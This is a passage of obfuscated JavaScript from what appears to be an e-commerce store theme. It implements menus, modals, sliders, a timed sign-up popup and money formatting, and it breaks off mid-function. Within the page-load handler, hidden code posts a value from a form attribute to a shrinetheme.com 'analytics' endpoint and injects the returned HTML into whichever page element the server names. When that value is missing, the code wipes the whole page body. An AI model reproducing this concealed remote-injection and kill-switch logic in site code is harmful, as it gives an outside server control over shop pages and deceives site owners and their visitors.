_0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var 